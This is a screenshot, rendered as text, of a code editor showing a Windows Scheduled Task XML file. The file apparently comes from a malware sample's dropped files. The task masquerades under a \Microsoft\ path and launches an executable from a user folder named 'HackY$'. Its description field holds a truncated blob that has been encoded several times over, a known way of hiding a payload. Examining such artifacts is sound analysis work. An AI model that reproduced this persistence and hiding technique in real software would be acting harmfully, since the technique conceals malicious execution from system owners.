 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
start
G: > 99b050a91a0ff3c54bbc3fe8eca99b48 > qhb > released_files_2025-01-27_18-12-10 > start
1 <?xml version="1.0" encoding="UTF-16"?>
2 <Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
3 <RegistrationInfo>
4 <Date>2024-12-23T14:23:18.5180337</Date>
5 <Author>DESKTOP-OPQG6BQ\Admin</Author>
6 <Description>Vm0wd2QyUXlWa1pPVldScFVtMVNXVll3WkRSV1ZsbDNXa2M1VjFadGVGWlZNbmhQVjBaYWRHVkdXbFppVkZaeVZqQmFZV1JIVmtkaVJsWlhZa2hDVVZkV1ZtRlRNazE0V2toV2FWSnRVbkJWYWtwdlpWWmFj
7 <URI>\Microsoft\start</URI>
8 </RegistrationInfo>
9 <Triggers />
10 <Principals>
11 <Principal id="Author">
12 <RunLevel>LeastPrivilege</RunLevel>
13 <UserId>DESKTOP-OPQG6BQ\Admin</UserId>
14 <LogonType>InteractiveToken</LogonType>
15 </Principal>
16 </Principals>
17 <Settings>
18 <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
19 <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
20 <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
21 <AllowHardTerminate>true</AllowHardTerminate>
22 <StartWhenAvailable>false</StartWhenAvailable>
23 <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
24 <IdleSettings>
25 <StopOnIdleEnd>true</StopOnIdleEnd>
26 <RestartOnIdle>false</RestartOnIdle>
27 </IdleSettings>
28 <AllowStartOnDemand>true</AllowStartOnDemand>
29 <Enabled>true</Enabled>
30 <Hidden>false</Hidden>
31 <RunOnlyIfIdle>false</RunOnlyIfIdle>
32 <WakeToRun>false</WakeToRun>
33 <ExecutionTimeLimit>P3D</ExecutionTimeLimit>
34 <Priority>7</Priority>
35 </Settings>
36 <Actions Context="Author">
37 <Exec>
38 <Command>C:\Users\HackY$\Desktop\Server2.exe</Command>
39 </Exec>
40 </Actions>
41 </Task>
0 0 0 行 1，列 1 空格: 2 UTF-16 LE CRLF XML